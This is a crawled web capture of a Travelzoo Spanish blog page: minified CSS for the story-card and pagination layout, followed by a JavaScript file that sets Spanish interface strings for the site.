.story-card{margin-bottom:20px}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card{margin-bottom:20px}}.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){margin-right:0!important}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:none}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(4n+3) .story-description,.blog-home .story-list .story-card:nth-child(4n+4) .story-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:block}.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.blog-home .story-list .story-card:nth-child(4n+3) .story-byline,.blog-home .story-list .story-card:nth-child(4n+4) .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-more{display:none}}@media only screen and (max-width:1023px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image::before,.blog-home .story-list .story-card:nth-child(4n+2) .story-image::before{padding-top:50%}.blog-home .story-list .story-card:nth-child(4n+1) .story-image .tzsg-img-container,.blog-home .story-list .story-card:nth-child(4n+2) .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){margin-right:0!important}.blog-home .story-list .story-card:nth-child(4n+2) .story-description,.blog-home .story-list .story-card:nth-child(4n+3) .story-description,.blog-home .story-list .story-card:nth-child(4n+4) .story-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.blog-home .story-list .story-card:nth-child(4n+2) .story-intro,.blog-home .story-list .story-card:nth-child(4n+2) .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:block}.blog-home .story-list .story-card:nth-child(4n+2) .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:20px}.blog-home .story-list .story-card:nth-child(4n+2) .story-byline,.blog-home .story-list .story-card:nth-child(4n+3) .story-byline,.blog-home .story-list .story-card:nth-child(4n+4) .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}.blog-home .story-list .story-card:nth-child(4n+2) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+2) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-more{display:none}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1)>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description .story-more{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;margin-left:0}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description .story-byline{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;margin-top:auto}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image::before{padding-top:50%}.blog-home .story-list .story-card:nth-child(4n+1) .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(8n+5) .story-image{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-home .story-list .story-card:nth-child(8n+5) .story-image~.story-description{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border:1px solid #e1e1e1;border-radius:6px;border-left:0 none;border-top-left-radius:0;border-bottom-left-radius:0}}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){margin-right:0!important}.blog-home .story-list .story-card:nth-child(2):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(2):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(3):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(3):nth-last-child(1) .story-more,.blog-home .story-list .story-card:nth-child(6):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(6):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(7):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(7):nth-last-child(1) .story-more,.blog-home .story-list .story-card:nth-child(10):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(10):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(11):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(11):nth-last-child(1) .story-more{display:none}}.blog-home .blog-pagination{margin:20px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current,.blog-home .blog-pagination .blog-pagination-previous,.blog-home .blog-pagination .blog-pagination-next{display:block;text-align:center}.blog-home .blog-pagination .blog-pagination-number:not(:last-child),.blog-home .blog-pagination .blog-pagination-dotdotdot:not(:last-child),.blog-home .blog-pagination .blog-pagination-current:not(:last-child),.blog-home .blog-pagination .blog-pagination-previous:not(:last-child),.blog-home .blog-pagination .blog-pagination-next:not(:last-child){margin-right:10px}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-number:not(:last-child),.blog-home .blog-pagination .blog-pagination-dotdotdot:not(:last-child),.blog-home .blog-pagination .blog-pagination-current:not(:last-child),.blog-home .blog-pagination .blog-pagination-previous:not(:last-child),.blog-home .blog-pagination .blog-pagination-next:not(:last-child){margin-right:15px}}.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid #0276ee;background:#fff;border-radius:50%;width:30px;height:30px;padding:0;border-color:transparent}.blog-home .blog-pagination .blog-pagination-number:disabled,.blog-home .blog-pagination .blog-pagination-dotdotdot:disabled,.blog-home .blog-pagination .blog-pagination-current:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-number:disabled,.blog-home .blog-pagination .blog-pagination-number[disabled],.blog-home .blog-pagination .blog-pagination-dotdotdot:disabled,.blog-home .blog-pagination .blog-pagination-dotdotdot[disabled],.blog-home .blog-pagination .blog-pagination-current:disabled,.blog-home .blog-pagination .blog-pagination-current[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current{height:40px;line-height:38px;font-size:14px;border-radius:50%;width:40px;height:40px}}.blog-home .blog-pagination .blog-pagination-number:hover{border-color:#0276ee}.blog-home .blog-pagination .blog-pagination-dotdotdot{color:#919191;cursor:default}.blog-home .blog-pagination .blog-pagination-current{background-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased;cursor:default}.blog-home .blog-pagination .blog-pagination-previous{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-previous:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-previous:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-previous::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous:disabled::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous::before{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}.blog-home .blog-pagination .blog-pagination-previous:hover{border-color:#0276ee}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-previous{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-previous:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-previous:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-previous::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous:disabled::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous::before{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}.blog-home .blog-pagination .blog-pagination-next{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-next:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-next:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next::after{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}.blog-home .blog-pagination .blog-pagination-next:hover{border-color:#0276ee}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-next{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-next:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-next:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next::after{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.travelzoo.com/es/deal/dealtemplatejs/?viewkey=blog.article
body_size: 1332
content:
(function(tzoo, undefined){tzoo.resources=tzoo.resources||{};tzoo.resources['BookNowAt']='Reserva ahora con';tzoo.resources['SoldOut']='Agotado';tzoo.resources['Collection.NoResults']='No tenemos ofertas para \u003cb\u003e{0}\u003c/b\u003e en este momento. Consulta otras Colecciones.';tzoo.resources['DealExpert.F']='Experta en Ofertas';tzoo.resources['DealExpert.M']='Experto en Ofertas ';tzoo.resources['DirectLinkTitle']='Ir a la edición {0} ';tzoo.resources['Distance.Unit']='km';tzoo.resources['MemberOnlyMediaDeal']='Oferta exclusiva para socios';tzoo.resources['MembersFavorites.Section']='A nuestros socios les encanta';tzoo.resources['NoResults']='Ningún resultado. Por favor, amplía tu búsqueda.';tzoo.resources['OnwardSignInMessage']='Inicia sesión para ver las tarifas exclusivas para socios';tzoo.resources['Search.ConvertedAmountApprox']='Aprox.';tzoo.resources['Search.ConvertedAmountNotAvailable']='No convertido';tzoo.resources['Search.Filter.Category.Title1']='Mostrar';tzoo.resources['Search.Filter.Category.Title2']='Mostrando';tzoo.resources['Search.Filter.Theme.Title']='¿Qué te apetece?';tzoo.resources['Search.MemberExclusive']=' Exclusivo para socios';tzoo.resources['Search.MoreFilters']='+ {0} más';tzoo.resources['Search.Sort.Title']='Ordenar por ';tzoo.resources['ShowMore']='Ver más opciones';tzoo.resources['Translation.Off']='Desactivado';tzoo.resources['Translation.On']='Activado';tzoo.resources['Translation.PoweredBy']='Respaldado por Google';tzoo.resources['Translation.ShowTranslation']='Mostrar traducción';tzoo.resources['ShowNext']='Mostrar siguientes \u003cspan id=\"showChunkSize\"\u003e{0}\u003c/span\u003e ofertas de \u003cspan id=\"showTotalCount\"\u003e{1}\u003c/span\u003e ';tzoo.resources['Search.SortedBy.Title']='Ordenado por';tzoo.resources['Collection.RefineSearch']='Filtro';tzoo.resources['Search.MoreItems.Title']='{0} más';tzoo.resources['Search.Filter.Location.Title']='¿Dónde quieres ir?';tzoo.resources['ReadMore']='Saber más';tzoo.resources['RelatedStoriesHeader']='Entradas relacionadas';tzoo.resources['SeeAllStories']='Ver todos los posts';tzoo.resources['Stories.NoResults']='No hay resultados. Por favor, amplía tu búsqueda.';tzoo.resources['Collection.Stories.NoResults']='En este momento no hay entradas relacionadas con \u003cb\u003e{0}\u003c/b\u003e.\u003cbr/\u003ePor favor, amplía tu búsqueda.';tzoo.resources['Search.Filter.All']='Todos';tzoo.resources['PopularGift']='Regalo más popular';tzoo.resources['MembersSay']='¿Qué opinan nuestros socios?';tzoo.resources['MemberSaysValue']='Excelente {0}';tzoo.resources['TTSearchWidget.Header']='TTSearchWidget.Header';tzoo.resources['TTSearchWidget.Intro']='TTSearchWidget.Intro';tzoo.resources['TTSearchWidget.Destination']='TTSearchWidget.Destination';tzoo.resources['TTSearchWidget.DepartureAirport']='TTSearchWidget.DepartureAirport';tzoo.resources['TTSearchWidget.Travelers']='TTSearchWidget.Travelers';tzoo.resources['TTSearchWidget.Adult']='TTSearchWidget.Adult';tzoo.resources['TTSearchWidget.Adults']='TTSearchWidget.Adults';tzoo.resources['TTSearchWidget.DepartDate']='TTSearchWidget.DepartDate';tzoo.resources['TTSearchWidget.ReturnDate']='TTSearchWidget.ReturnDate';tzoo.resources['TTSearchWidget.SearchButton']='TTSearchWidget.SearchButton';tzoo.resources['EnjoyedThis']={};tzoo.resources['EnjoyedThis'][3]='hat es gefallen';tzoo.resources['EnjoyedThis'][6]='Enjoyed This';tzoo.resources['EnjoyedThis'][12]='喜爱';tzoo.resources['EnjoyedThis'][7]='Lo recomiendan';tzoo.resources['EnjoyedThis'][1]='Enjoyed This';tzoo.resources['EnjoyedThis'][5]='Ont apprécié';tzoo.resources['EnjoyedThis'][8]='Enjoyed This';tzoo.resources['EnjoyedThis'][9]='満足しました';tzoo.resources['EnjoyedThis'][13]='喜歡這次體驗';tzoo.resources['EnjoyedThis'][2]='Enjoyed This';tzoo.resources['EnjoyedThis'][10]='Enjoyed This';})(window.tzoo=window.tzoo||{});

--- FILE ---
content_type: application/x-javascript; charset=utf-8
